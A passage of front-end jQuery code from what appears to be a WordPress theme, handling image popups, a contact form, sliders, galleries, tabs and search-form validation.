                pu_cache.browserheight = q(window).height();                
              
              
              
                pu_cache.x = e.pageX - (pu_cache.width / 2);
                
                if((pu_cache.x + pu_cache.width) > pu_cache.browserwidth) { pu_cache.x = pu_cache.browserwidth - 20 - pu_cache.width; }
                if(pu_cache.x < 0) { pu_cache.x = 20; }
                
                pu_cache.y = e.pageY - 20 - pu_cache.height; 
                var secure_height = pu_cache.height + 20 + 5; // extra 5 px
                if(pu_cache.istext) { pu_cache.y -= 18; secure_height += 18; }
                
                if(pu_cache.y < 5 || e.clientY < secure_height)
                {                                   
                    pu_cache.y = e.pageY + 20;     
                }              
              
                // add image to preview container
                image.html(this);
                image.css('height', pu_cache.height);                  
                
                // we must set also image container position, make it visible and set opacity to max                
                container.find('.text').stop().css('opacity', 0.0);
                container.css('height', "auto")
                    .css('width', pu_cache.width)
                    .css('left', pu_cache.x)
                    .css('top', pu_cache.y)
                    .css('visibility', 'visible')
                    .css('opacity', '1.0')
                    .show('fast', function() { container.find('.text').animate({opacity:0.85}, 500); });                
               
               q("#dcjp-popupimage-loader").stop().animate({opacity: 0.0}, 400, function(){q(this).remove()}); 
            // set new value for "src" attribute, this me     
            }).attr('src', imagepath);                                    
             
         },
         
         function()
         {
             var q = jQuery.noConflict(); 
             q("#dcjp-popupimage").stop().remove(); 
             pu_cache.handle = null;
             q('#dcjp-popupimage-loader').stop().animate({opacity: 0.0}, 400, function() { q(this).remove(); } );
             q(this).attr('title', pu_cache.text);
         }              
       ); // hover         
          
    obj.mousemove(
        function(e)
        {           
            var q = jQuery.noConflict(); 
            var relx = e.pageX - pu_cache.mousex;
            var rely = e.pageY - pu_cache.mousey;
            
            var newx = pu_cache.x + relx;
            var newy = pu_cache.y + rely;
            
            q('#dcjp-popupimage').css('left', newx).css('top', newy);     
            q('#dcjp-popupimage-loader')
                .css("left", (e.pageX + 8))
                .css("top", (e.pageY - 24));                    
            
        }
    ); // mousemove         
                    
    });  
    
}

/***************************************************
  LINKS
****************************************************/

// remove frame focus for links 
function dc_setupLinks()
{
    var q = jQuery.noConflict();
	q('a').focus(function(){q(this).blur();});
} // setupLinks                                       
                                                 
/**********************************************
    CONTACT FORM
***********************************************/
function dc_setupContactForm()
{
    var q = jQuery.noConflict(); 
    
    q('.send-email-btn').focus(function(){q(this).blur();})  
    
    q('.send-email-btn').click(
        function() 
        {
            var parent = q(this).parent();
            
            // get all data
            var name = q(parent).find('input[name=name]').val();
            var mail = q(parent).find('input[name=email]').val(); 
            var subject = q(parent).find('input[name=subject]').val();
            var message = q(parent).find('textarea[name=message]').val(); 
            var maildest = q(parent).find('input[name=contact-mail-dest]').val();
            var okay = q(parent).find('input[name=contact-okay]').val();
            var error = q(parent).find('input[name=contact-error]').val();                                                          
            
            // check user name
            var allok = true;
            if(name == '')
            {
                q(parent).find('input[name=name]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('input[name=name]').addClass('valid');            
            }

            // check email
            var regExp = new RegExp(/^[-a-z0-9~!$%^&*_=+}{\'?]+(\.[-a-z0-9~!$%^&*_=+}{\'?]+)*@([a-z0-9]([-a-z0-9_]?[a-z0-9])*(\.[-a-z0-9_]+)*\.(aero|arpa|biz|com|coop|edu|gov|info|int|mil|museum|name|net|org|pro|travel|mobi|[a-z]{2})|([1]?\d{1,2}|2[0-4]{1}\d{1}|25[0-5]{1})(\.([1]?\d{1,2}|2[0-4]{1}\d{1}|25[0-5]{1})){3})(:[0-9]{1,5})?$/i);
            // check email address, if result is null the email string dont match to pattern
            var resultExp = regExp.exec(mail);            
            if(mail == '' || resultExp == null)
            {
                q(parent).find('input[name=email]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('input[name=email]').addClass('valid');           
            }
            
            // check subject
            if(subject == '')
            {
                q(parent).find('input[name=subject]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('input[name=subject]').addClass('valid');           
            } 
            
            // check message
            if(message == '')
            {
                q(parent).find('textarea[name=message]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('textarea[name=message]').addClass('valid');           
            }                          
            q(parent).find('.result').stop().animate({opacity:0.0}, 300);
            
            
            function callback(data)
            {   
                
                // if success        
                if(data == "okay")
                {   
                    q(parent).find('.result').css('opacity', '0.0').css('visibility', 'visible');
                    q(parent).find('.result').text(okay);
                    q(parent).find('.result').stop().animate({opacity:1.0}, 500);
                    
                    q(parent).find('input[name=name]').val('');
                    q(parent).find('input[name=email]').val(''); 
                    q(parent).find('input[name=subject]').val('');
                    q(parent).find('textarea[name=message]').val('');                                      
                } else // if error/problem during email sending in php script
                {
                    q(parent).find('.result').css('opacity', '0.0').css('visibility', 'visible');
                    q(parent).find('.result').text(error);
                    q(parent).find('.result').stop().animate({opacity:1.0}, 500);
                }
            }             
            
            if(allok)
            {       
                // build data string for post call
                var data = "name="+name;
                data += "&"+"mail="+mail;
                data += "&"+"subject="+subject;
                data += "&"+"message="+message;
                data += "&"+"maildest="+maildest; 

                // try to send email via php script executed on server
                q.post(dc_theme_path+'/php/sendmessage.php', data, callback, "text");
            } 
        });  
}

/***************************************************
  IMAGE ASYNC LOADING
****************************************************/
function setupAsyncImages(p)
{
    var q = jQuery.noConflict();
    
    q(p).each(
        function()
        {   
            var loader = q(this);
            var imagePath = loader.attr('rel');
          
            var img = new Image();
            q(img).css('opacity', '0.0')

                .load(
                    function() 
                    {
                        loader.append(this).removeAttr('rel');
                        q(this)
                            .css('margin', '0px')
                            .css('opacity', '0.0')
                            .animate({opacity: 1.0}, 500,
                                function()
                                {
                                    loader.css('background-image', 'none');
                                }
                            );
                    }
                ).attr('src', imagePath);                        
        }
    );
}

/***************************************************
  PRETY PHOTO
****************************************************/
function setupPPhoto()
{
    var q = jQuery.noConflict(); 
    
    var dc_lightbox_mode = jQuery('meta[name=cms_lightbox_mode]').attr('content');
    var dc_lightbox_overlay = parseInt(jQuery('meta[name=cms_lightbox_overlay]').attr('content')); 
    
    if(dc_lightbox_overlay == 0) { dc_lightbox_overlay = false; } else { dc_lightbox_overlay = true; } 
    
    q("a[rel^='lightbox']").prettyPhoto({theme:dc_lightbox_mode, showTitle: true, overlay_gallery:dc_lightbox_overlay});
}

/***************************************************
    HOMEPAGE FEATURED GALLERY 
****************************************************/
function setupHomeFeaturedGallery()
{
    var q = jQuery.noConflict();
    
    q('.home-featured-gallery .ngg-gallery .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );      
}

/***************************************************
  BLOG POSTS
****************************************************/
function setupWordPressBlogPosts()
{
    var q = jQuery.noConflict();
    
    q('.blog-post .image-wrapper .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
    
    q('.blog-post .image-wrapper').mouseenter(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            q(this).find('.thumb-wrapper').stop().animate({opacity:1.0}, 300);                  
      });

    q('.blog-post .image-wrapper').mouseleave(        
      function()
      {
            q(this).find('.thumb-wrapper').stop().animate({opacity:0.0}, 900);            
      });      
    
    q('.blog-post .image-wrapper .thumb-triger').hover(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:0.75}, 300);                  
      },
      function()
      {
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:1.0}, 300);          
      }
    );   
       
    q('.blog-post-related-home .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    );      
           
}


function setupThemeImages()
{
    var q = jQuery.noConflict();
    
    q('.theme-image-left .triger, .theme-image-center .triger, .theme-image-right .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
    
    q('.theme-image-left .triger-link, .theme-image-center .triger-link, .theme-image-right .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.1}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );                   
}

/***************************************************
  NEWS PAGE
****************************************************/
function setupNewsPage()
{
    var q = jQuery.noConflict();
    
    q('.news-page-featured .image-wrapper .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
    
    q('.news-page-featured .image-wrapper').mouseenter(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            q(this).find('.thumb-wrapper').stop().animate({opacity:1.0}, 300);                  
      });

    q('.news-page-featured .image-wrapper').mouseleave(        
      function()
      {
            q(this).find('.thumb-wrapper').stop().animate({opacity:0.0}, 900);            
      });      
    
    q('.news-page-featured .image-wrapper .thumb-triger').hover(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:0.75}, 300);                  
      },
      function()
      {
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:1.0}, 300);          
      }
    );            
}

/***************************************************
  GALLERY
****************************************************/
function setupGalleryList()
{
    var q = jQuery.noConflict();
    
    q('.gallery-list-item .image-wrapper .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
}

function setupCompactAndTableGallery()
{
    var q = jQuery.noConflict();
    
    q('.compact-gallery .thumb .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    ); 
    
    q('.table-gallery .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300); 
            q(this).data('dc_bgpos', q(this).parent().parent().css('background-position')); 
            q(this).parent().parent().css('background-position', '0px 0px');      
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);
            q(this).parent().parent().css('background-position', q(this).data('dc_bgpos'));            
      }
    );       
}

/***************************************************
  PORTFOLIO
****************************************************/

function setupPortfolio()
{
    var q = jQuery.noConflict();

    q('.sidebar-portfolio .triger, .sidebar-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );    
    
    q('.table2-portfolio .triger, .table2-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );
    
    q('.table3-portfolio .triger, .table3-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );
    
    q('.table4-portfolio .triger, .table4-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );            
}

/***************************************************
  SERVICES
****************************************************/
function dc_setupServices()
{
    var q = jQuery.noConflict(); 
           
    q('.services-big-list').find('.item').hover(
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image').css('display', 'none');
                q(this).find('.image-hover').css('display', 'block');  
            }      
        },
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image-hover').css('display', 'none');
                q(this).find('.image').css('display', 'block');                  
            }            
        }        
        );
        
    q('.services-small-list').find('.item').hover(
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image').css('display', 'none');
                q(this).find('.image-hover').css('display', 'block');  
            }      
        },
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image-hover').css('display', 'none');
                q(this).find('.image').css('display', 'block');                  
            }            
        }        
        ); 
        
    q('.services-medium-list').find('.item-left, .item-right').hover(
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image').css('display', 'none');
                q(this).find('.image-hover').css('display', 'block');  
            }      
        },
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image-hover').css('display', 'none');
                q(this).find('.image').css('display', 'block');                  
            }            
        }        
        );                 
}

/***************************************************
  TOUR
****************************************************/
function dc_setupThemeTour()
{
    var q = jQuery.noConflict(); 
          
    q('.tour-slider').each(function()
    {
        var $slider = q(this);        
        $slider.data('dc_curent', 0);
        $slider.data('dc_block', false);
        var count = $slider.find('.page').length;
        var effect = $slider.find('.effect').text();
        
        var maxh = 0;
        for(var i = 0; i < count; i++)
        {
            var h = $slider.find('.page:eq('+i+')').height();
            if(h > maxh) { maxh = h; }    
        } 
        $slider.find('.content').css('height', maxh);
        

        $slider.find('.page:first').css('left', 0);
        $slider.find('li:first').addClass('button-active');
        var is_hover_first = $slider.find('li:first').find('.icon-hover').length; 
        if(is_hover_first)
        {
            $slider.find('li:first').find('img:eq(0)').css('display', 'none');
            $slider.find('li:first').find('img:eq(1)').css('display', 'inline');
        }        
        
        if(count > 1)
        {
            $slider.find('.next').click(
                function() {
                    var parent = q(this).parent().parent();
                    var index = $slider.find('.content').find('.page').index(parent);
                    $slider.find('li:eq('+(index+1)+')').trigger('click');
                }); 

            $slider.find('.prev').click(
                function() {
                    var parent = q(this).parent().parent();
                    var index = $slider.find('.content').find('.page').index(parent);
                    $slider.find('li:eq('+(index-1)+')').trigger('click');
                }); 
            
            $slider.find('li').hover(
              function()
              {    
                    var is_hover = q(this).find('.icon-hover').length; 
                    var is_active = q(this).hasClass('button-active'); 
                    if(is_hover && !is_active)
                    {   
                        q(this).find('img:eq(0)').css('display', 'none');
                        q(this).find('img:eq(1)').css('display', 'inline');
                    }                        
              },
              function()
              {
                    var is_hover = q(this).find('.icon-hover').length; 
                    var is_active = q(this).hasClass('button-active'); 
                    if(is_hover && !is_active)
                    {
                        q(this).find('img:eq(0)').css('display', 'inline');
                        q(this).find('img:eq(1)').css('display', 'none');
                    }                        
              }              
            ); 
            
            $slider.find('li').click(
                function() 
                {
                    var block = $slider.data('dc_block');
                    var curent = $slider.data('dc_curent');
                    var parent = q(this).parent();
                    var index = parent.find('li').index(this);                        
                    if(block || index == curent) { return; }
                    
                    $slider.data('dc_block', true);
                    $slider.find('li:eq('+index+')').addClass('button-active');
                    var is_hover_index = $slider.find('li:eq('+index+')').find('.icon-hover').length;
                    var is_hover_current = $slider.find('li:eq('+curent+')').find('.icon-hover').length;
                    
                    if(is_hover_index)
                    {
                        $slider.find('li:eq('+index+')').find('img:eq(0)').css('display', 'none');
                        $slider.find('li:eq('+index+')').find('img:eq(1)').css('display', 'inline');
                    }
                    
                    if(is_hover_current)
                    {    
                        $slider.find('li:eq('+curent+')').find('img:eq(0)').css('display', 'inline');
                        $slider.find('li:eq('+curent+')').find('img:eq(1)').css('display', 'none');
                    }    
                    
                    $slider.find('li:eq('+curent+')').removeClass('button-active');
                    
                    if(effect == 'fade')
                    {
                        $slider.find('.page:eq('+curent+')').animate({opacity:0.0}, 400, 'easeOutCirc');
                        $slider.find('.page:eq('+index+')').css('opacity', 0).css('left', 0).stop().animate({opacity:1.0}, 500, 'easeOutCirc', function(){
                            $slider.data('dc_block', false); $slider.data('dc_curent', index);  
                        });                     
                    } else
                    {                    
                        if(index > curent)
                        {   
                            $slider.find('.page:eq('+curent+')').animate({left:-800}, 200, 'easeOutCirc');
                            $slider.find('.page:eq('+index+')').css('left', 800).stop().animate({left:0}, 400, 'easeOutCirc', function(){
                                $slider.data('dc_block', false); $slider.data('dc_curent', index);  
                            });
                        } else
                        {
                            $slider.find('.page:eq('+curent+')').animate({left:800}, 200, 'easeOutCirc');
                            $slider.find('.page:eq('+index+')').css('left', -800).stop().animate({left:0}, 400, 'easeOutCirc', function(){
                                $slider.data('dc_block', false); $slider.data('dc_curent', index);  
                            });                        
                        }
                    }

                    
                    
            });
        }
    });
}



/***************************************************
  PHOTO NEWS
****************************************************/
function setupWordPressPhotoNews()
{
    var q = jQuery.noConflict();
    
    q('.photo-news-related .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    ); 

    q('.photo-news-related-home .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    ); 
    
    q('.photo-news-post-container .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    );     
    
    q('.photo-news-slider').each(
        function()
        {   
            var slider = q(this);
            slider.data('dc_index', 0);
            
            q(this).find('.triger').hover(
              function()
              {
                    q(this).stop().animate({opacity:0.5}, 300);    
              },
              function()
              {
                    q(this).stop().animate({opacity:0.0}, 300);            
              }
            ); 

            
            
            q(this).find('li').hover(
              function()
              {
                    var parent = q(this).parent();
                    q(parent).find('li').not(this).stop().animate({opacity:0.7}, 300);    
              },
              function()
              {
                    var parent = q(this).parent();
                    q(parent).find('li').not(this).stop().animate({opacity:1.0}, 300);            
              }
            );             
            
            q(this).find('.photo:first').css('display', 'block');
            q(this).find('.panel ul li:first').addClass('active'); 
            q(this).find('.panel ul li').click(
              function()
              {
                  // have class active
                  var parent = q(this).parent();
                  var hc = q(this).hasClass('active');
                  var index = parent.find('li').index(this);
                  
                  if(!hc)
                  {
                    parent.find('li.active').removeClass('active');
                    q(this).addClass('active');
                    var pi = slider.data('dc_index');                   
                    slider.data('dc_index', index);
                    slider.find('.area .photo:eq('+pi+')').css('display', 'none');
                    slider.find('.area .photo:eq('+index+')').css('opacity', 0.0).css('display', 'block').stop().animate({opacity:1.0}, 300);                  
                  }
              }
            );             
        }
    );
}

/***************************************************
  CLIENT PANEL
****************************************************/
function setupClientPanel()
{
    var q = jQuery.noConflict();
    
    q('#client-panel .close-btn').click(function()
      {
          var q = jQuery.noConflict();
          
          q('#client-panel').css('display', 'none');
          q('#client-panel-open-btn').css('display', 'block');
      }
    );
    
    q('#client-panel-open-btn').click(function()
      {
          var q = jQuery.noConflict();
          
          q('#client-panel').css('display', 'block');
          q(this).css('display', 'none');
      }
    );         
}

/***************************************************
  QUICK NEWS
****************************************************/
function setupQuickNewsPanel()
{
    var q = jQuery.noConflict(); 
    
    q('#quick-news-panel').each(function()
    {
        var slider = q(this);
        slider.data('index', 0);
        var count = slider.find('.news').length;
        if(count == 0) return;
        
        var time = parseInt(slider.find('.time').text(), 10);
        
        var fw = slider.find('.wrapper:first');
        fw.css('display', 'inline');        
                        
        setTimeout(autoplay, time);
        function autoplay()
        {
            var index = slider.data('index');
            
            slider.find('.wrapper:eq('+index+')').animate({opacity:0.0}, 500, function()
            {
                q(this).css('display', 'none');
                index++;
                if(index >= count) { index = 0; }
                slider.find('.wrapper:eq('+index+')').css('opacity', 0.0).css('display', 'inline').animate({opacity:1.0}, 500);            
                
                slider.data('index', index);                  
            });
                          
          
            setTimeout(autoplay, time);  
        }
            
    });
}

/***************************************************
  DCS CHAIN SLIDER
****************************************************/
function setupChainSlider()
{
      var q = jQuery.noConflict();       
       
       q('.chain-slider .thumbs-wrapper').each(function()
       {                      
           var $slider = q(this).parent();
           var $ts = q(this).find('.thumbs-slider');
           
           $slider.data('dc_scroll', true);
           $slider.data('dc_block', false); 
           $slider.data('dc_anim', false);
           $slider.data('dc_current', 0);
           $slider.data('dc_li_index', 0);
           $slider.data('dc_timer', null);
           var size = $slider.find('.slide').length; 

           var userBorderColor = $slider.find('.border-color').text();
           var userAutoplay = $slider.find('.autoplay').text();
           var normalBorderColor = '#999999';
           var userTransMode = $slider.find('.trans').text();

           var thumb_rmargin = 5;
           var thumb_border = 1;
           
           var width = q(this).width();
           var twidth = q(this).find('li:first').width();                             
           var swidth = q(this).find('span:first').width();
           var sheight = q(this).find('span:first').height();  
           var real_twidth = twidth + (2* thumb_border) + thumb_rmargin;           
           var count = q(this).find('li').length; 
           var all_width = count * real_twidth;           
  
           if(all_width < width)
           {
                var left = Math.round(width / 2)  - Math.round(all_width / 2);
                q(this).find('.thumbs-slider').css('left', left);
                $slider.data('dc_scroll', false);         
           }             
           
            q(this).find('li').mouseenter(function()
            {
                $border = q(this).find('span');
                var parent = q(this).parent();
                $ts.find('li').not(this).stop().animate({opacity:0.7},300); 
              //  $border.stop().animate({top:-2,left:-2,height:sheight+4,width:swidth+4},100);
            });
            
            q(this).find('li').mouseleave(function()
            {    
                $border = q(this).find('span');
                var parent = q(this).parent();
                $ts.find('li').not(this).stop().animate({opacity:1.0},300);                        
              //  $border.stop().animate({top:0, left:0,height:sheight,width:swidth},200);
            });           
           
           $slider.find('.slide:first').css('display', 'block');
           q(this).find('li:first').css('border-color', userBorderColor);
                     

  
           if(userAutoplay == 'true' && size > 1)
           {
               var timer = setTimeout(autoplay, 5000);
               $slider.data('dc_timer', timer);
           } 
  
           function autoplay()
           {
                 var dc_scroll = $slider.data('dc_scroll');
                 var dc_li_index = $slider.data('dc_li_index');
                 dc_li_index++;
                 if(dc_li_index >= size)
                 {
                     dc_li_index = 0;
                 }
                 
                 $ts.find('li:eq('+dc_li_index+')').trigger('click');                 
                 
                 var timer = setTimeout(autoplay, 5000);
                 $slider.data('dc_timer', timer);               
           }  
           
           $slider.hover(
                function()
                {
                    var dc_timer = $slider.data('dc_timer');
                    clearTimeout(dc_timer);    
                },
                function()
                {
                    
                    if(userAutoplay == 'true' && size > 1)
                    {
                        var timer = setTimeout(autoplay, 5000);
                        $slider.data('dc_timer', timer);
                    }    
                }
           );

           q(this).find('.thumbs-slider li').click(
            function()
            {   
                var $ts = q(this).parent(); 
                var index = $ts.find('li').index(this);
                var picindex = q(this).find('em').text();
                
                var pos = $ts.position();                
                var dc_current = parseInt($slider.data('dc_current'));
                var dc_block = $slider.data('dc_block');
                var dc_scroll = $slider.data('dc_scroll');
                var dc_anim = $slider.data('dc_anim'); 
                var dc_index = $slider.data('dc_index');
                var dc_li_index = $slider.data('dc_li_index');
                
                if(dc_block || dc_current == picindex || dc_anim)
                {
                    return;
                }                                                                                
                $slider.data('dc_block', true);
                
                if(userTransMode == 'fade')
                {   
                    $slider.data('dc_anim', true);
                    $slider.find('.slide:eq('+dc_current+')').css('z-index', 0);
                    $slider.find('.slide:eq('+picindex+')')
                        .stop().css('opacity', 0.0).css('display', 'block')
                        .css('z-index', 3).css('left', 0).css('top', 0).animate({opacity:1.0}, 500,
                        function()
                        {
                            $slider.find('.slide:eq('+dc_current+')').css('display', 'none');
                            $slider.data('dc_current', picindex);
                            $slider.data('dc_anim', false);                             
                        });

                } else 
                if(userTransMode == 'slide')
                {
                    $slider.data('dc_anim', true);
                    var slide_width = $slider.find('.slide:eq('+picindex+')').width();                   
                    
                       $slider.find('.slide:eq('+dc_current+')').css('z-index', 0); 
                    $slider.find('.slide:eq('+picindex+')')                        
                        .css('left', slide_width).css('top', 0).css('z-index', 3).css('display', 'block');
                        $slider.find('.slide:eq('+picindex+')').animate({left:0}, 500,
                        function()
                        {
                            $slider.find('.slide:eq('+dc_current+')').css('display', 'none');
                            $slider.data('dc_current', picindex);
                            $slider.data('dc_anim', false);                             
                        });                    
                }
                else
                {
                    $slider.data('dc_anim', true);
                    $slider.find('.slide:eq('+picindex+')').css('display', 'block');
                    $slider.find('.slide:eq('+dc_current+')').css('display', 'none');
                    $slider.data('dc_current', picindex);
                    $slider.data('dc_anim', false);                     
                }

    
                if(dc_scroll)
                {   
                    // calculate side
                    var left_side = false;
                    var click_side = index * real_twidth;
                    // if(click_side < (width / 2))
                    if(index <= dc_li_index)
                    {
                        left_side = true; 
                    }
                    
                    if(!left_side)
                    {                   
                    $ts.find('li').css('border-color', normalBorderColor);
                    $ts.find('li span').css('opacity', 1.0); 
                    q(this).css('border-color', userBorderColor);
                    q(this).find('span').css('opacity', 0.0);  
                                         
                    $ts.stop().animate({left:pos.left-real_twidth}, 600,
                    function()
                    {                   
                        var li = q(this).find('li:first').detach();
                        li.appendTo(this);
                        var pos = $ts.position();
                        q(this).css('left', pos.left+real_twidth);
                        $slider.data('dc_block', false); 
                    });
                    
                    index--;
                    } else
                    {
                    $ts.find('li').css('border-color', normalBorderColor);
                    $ts.find('li span').css('opacity', 1.0); 
                    q(this).css('border-color', userBorderColor);
                    q(this).find('span').css('opacity', 0.0);  
                    
                    
                        var li = $ts.find('li:last').detach();
                        li.prependTo($ts);
                        var pos = $ts.position();
                        $ts.css('left', pos.left-real_twidth);
                        
                        pos.left -= real_twidth;                                         
                    $ts.stop().animate({left:pos.left+real_twidth}, 600,
                    function()
                    {                   
                          $slider.data('dc_block', false); 
                    });
                    
                    index++;
                    }
                } else
                {
                    $ts.find('li').css('border-color', normalBorderColor);
                    $ts.find('li span').css('opacity', 1.0); 
                    q(this).css('border-color', userBorderColor);
                    q(this).find('span').css('opacity', 0.0);
                    $slider.data('dc_block', false);                   
                }             

                $slider.data('dc_li_index', index);  
                
            });           
       
       });    
}

/*************************************
* SEARCH FORM CODE
**************************************/
function setupSearchForm()
{
    var q = jQuery.noConflict();  
        
   q('.dc-widget-search .submit-btn, .search-page-controls .submit-btn, #header-container .search-panel .submit-btn').click(
        function()
        {
            var parent = q(this).parent();
            if(q(parent).find('input[name=s]').length)
            {
                if(q(parent).find('input[name=s]').val() == '')
                {
                    q(parent).find('input[name=s]').css('border', '1px solid #880000');
                    return false;
                } else
                {
                    q(parent).submit(); 
                }
            }
        }
   );
   
   q('.dc-widget-search form, .search-page-controls form, #header-container .search-panel form').submit(
        function()
        {            
            if(q(this).find('input[name=s]').length)
            {
                if(q(this).find('input[name=s]').val() == '')
                {
                    q(this).find('input[name=s]').css('border', '1px solid #880000');
                    return false;
                } else
                {
                    return true;
                }
            }
        }
   );  
        
}

/*************************************
* HOMEPAGE TABS CODE
**************************************/
function setupHomepageTabs()
{
    var q = jQuery.noConflict();     

    var tabs = q('#homepage-tabs')[0];        
    var $tabs = q('#homepage-tabs');
    $tabs.data('dc_block', false);
    var selected = q('.btn-bar .btn-selected', tabs).length;
    if(selected == 0)
    {   
        q('.btn-bar .btn:first', tabs).addClass('btn-selected');     
    }
    if(selected > 1)
    {
        q('.btn-bar .btn', tabs).removeClass('btn-selected');
        q('.btn-bar .btn:first', tabs).addClass('btn-selected');      
    }
    selected = q('.btn-bar .btn-selected:first', tabs); 
    var selected_index = q(selected).index();
    
    var height = q('.tab:eq('+selected_index+')', tabs).height();
    q('.tabs-wrapper', tabs).css('height', height);
    
    
    q('.tab:eq('+selected_index+')', tabs).css('opacity', 0.0).css('display', 'block').animate({opacity:1.0},500);
    
    q('.btn-bar .btn', tabs).click(function(){
        var index = q(this).index();
       
        var old_selected_index = q('.btn-bar .btn-selected').index();
        if(index == old_selected_index) { return; }
        var block = $tabs.data('dc_block');
        if(block) { return; }
        
        $tabs.data('dc_block', true);
        q('.btn-bar .btn').removeClass('btn-selected');
        q(this).addClass('btn-selected');
        
       
        q('.tab:eq('+old_selected_index+')', tabs).stop().animate({opacity:0.0}, 100, function() {
         
            q(this).css('display', 'none');
            height = q('.tab:eq('+index+')', tabs).height();
            q('.tabs-wrapper', tabs).stop().animate({height:height}, 250, function() {
            
                q('.tab:eq('+index+')', tabs).stop().css('opacity', 0.0).css('display', 'block').animate({opacity:1.0}, 150, function(){ $tabs.data('dc_block', false); });    
                
            });                                                              
        });
    }); 
    
    q('.thumb-bar .thumb', tabs).click(function() {
        var index = q(this).index();
        q(this).parent().parent().find('.gallery-box a:eq('+index+')', tabs).click();            
    });    
}

function setupHeaderIcons()
{
    var q = jQuery.noConflict();
    
    q('#header-container .header-icons-panel .hovered').hover(
        function() {
            
            var h = q(this).height();
            q(this).find('img').css('top', -h);
                   
        },
        
        function() {
            q(this).find('img').css('top', 0);    
        }
    );
}


/***************************************************
  GROUP FADING
****************************************************/
function setupGroupFading()
{
    var q = jQuery.noConflict();
        
    q('.blog-post-related .item .thumb-wrapper').hover(
      function()
      {
            var wrapper = q(this);
            var allwrapper = q(this).parent().parent();
            allwrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:0.75}, 300);                  
      },
      function()
      {
            var wrapper = q(this);
            var allwrapper = q(this).parent().parent();
            allwrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:1.0}, 300);          
      }
    );     
    
    q('.dc-widget-ngg-images .thumb .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.6}, 300);                  
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);           
      }
    );       
    
             
}




/***************************************************
  SIDEBAR POSTS SLIDER WIDGET
****************************************************/
function setupSidebarPostSlider()
{
    var q = jQuery.noConflict();
    
    q('.dc-widget-postslider').each(
        function()
        {
            var size = q(this).find('.slide').length;
